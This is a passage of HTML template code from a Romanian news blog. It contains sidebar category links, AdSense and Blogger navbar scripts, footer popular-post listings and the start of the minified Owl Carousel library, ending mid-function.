<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
<img alt='Christian Bale anunta ca va renunta la transformarile fizice' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q/s72-c/Christian+Bale.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html'>Christian Bale anunta ca va renunta la transformarile fizice</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html' target='_blank'>
<img alt='Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSWKkGOAizUonKhcBl5YioPNM3Il1O7lPLT7RxEZupNRXjB84CP7DBa7WcxrOTK1ZwDS0ToI1s49GypgxiqzLhQNAMLYhT6TaCAd9-pUwz02zjL_T7Xq60qQ1yULxITeinVQsMe0dkvCg/s72-c/Irina+Begu+bate+si+joac%25C4%2583+%25C3%25AEn+semifinale+la+Shenzhen+cu+Simona+Halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/irina-begu-bate-si-joaca-in-semifinale.html'>Irina Begu bate si joacă în semifinale la Shenzhen cu Simona Halep</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='Program Auchan sarbatori de Craciun 2018 si Revelion' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='nofollow' style='color:#CD2122;' title='Free Blogger Template'>Free Blogger Template</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Un produs <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2294239994210170158?origin\x3dhttps://stiri.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 